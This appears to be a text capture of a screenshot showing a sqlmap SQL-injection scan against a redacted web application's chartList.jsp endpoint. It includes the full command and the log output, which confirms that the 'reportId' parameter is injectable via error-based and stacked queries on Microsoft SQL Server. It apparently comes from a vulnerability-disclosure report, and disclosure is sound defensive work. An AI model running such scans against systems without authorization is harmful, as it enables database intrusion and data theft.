 C:\Python27\sqlmap>sqlmap.py -u "http:// /feReport/chartList.js
p?delId=1&reportId=1" -p "reportId"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:51:44
[21:51:44] [INFO] testing connection to the target URL
[21:51:45] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:51:47] [INFO] target URL is stable
[21:51:47] [WARNING] heuristic (basic) test shows that GET parameter 'reportId'
might not be injectable
[21:51:47] [INFO] testing for SQL injection on GET parameter 'reportId'
[21:51:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:51:49] [WARNING] reflective value(s) found and filtering out
[21:51:54] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[21:51:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:51:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:51:59] [INFO] GET parameter 'reportId' is 'Microsoft SQL Server/Sybase AND e
rror-based - WHERE or HAVING clause' injectable
[21:51:59] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:52:00] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:52:11] [INFO] GET parameter 'reportId' seems to be 'Microsoft SQL Server/Syb
ase stacked queries' injectable
www.wooyun.org